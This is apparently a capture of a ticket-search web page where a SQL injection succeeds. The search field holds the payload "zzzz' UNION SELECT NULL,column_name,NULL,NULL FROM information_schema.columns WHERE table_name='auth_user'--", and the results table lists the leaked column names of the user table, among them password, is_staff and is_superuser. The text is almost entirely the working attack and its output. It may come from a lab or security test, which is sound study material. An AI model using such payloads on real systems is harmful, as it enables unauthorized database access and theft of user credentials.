 Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULL,c Search
Results for: zzzz' UNION SELECT NULL,column_name,NULL,NULL FROM information_schema.columns WHERE table_name='auth_user'--
11 matches.
ID Title Submitter Status
None date_joined None None
None email None None
None first_name None None
None id None None
None is_active None None
None is_staff None None
None is_superuser None None
None last_login None None
None last_name None None
None password None None
None username None None